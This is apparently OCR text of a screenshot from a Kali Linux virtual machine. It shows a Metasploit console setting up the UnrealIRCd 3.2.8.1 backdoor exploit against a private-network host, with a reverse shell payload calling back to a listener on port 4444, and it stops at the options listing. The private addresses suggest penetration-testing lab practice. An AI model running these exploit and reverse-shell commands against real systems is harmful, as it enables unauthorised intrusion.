 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set ExitOnSession false
ExitOnSession => false
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4444
LPORT => 4444
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set ExitOnSession false
ExitOnSession => false
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set VERBOSE true
VERBOSE => true
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description